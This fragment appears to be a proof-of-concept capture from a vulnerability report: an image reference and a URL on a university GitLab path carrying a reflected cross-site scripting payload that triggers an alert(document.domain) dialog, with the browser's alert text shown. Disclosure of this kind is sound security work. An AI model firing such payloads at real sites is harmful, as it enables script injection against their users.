 ydys.adu.edu.tr/gitlab/build_now<%2Fscript><script>alert%28document.domain%29<%2Fscript>
ydys.adu.edu.tr says
ydys.adu.edu.tr
OK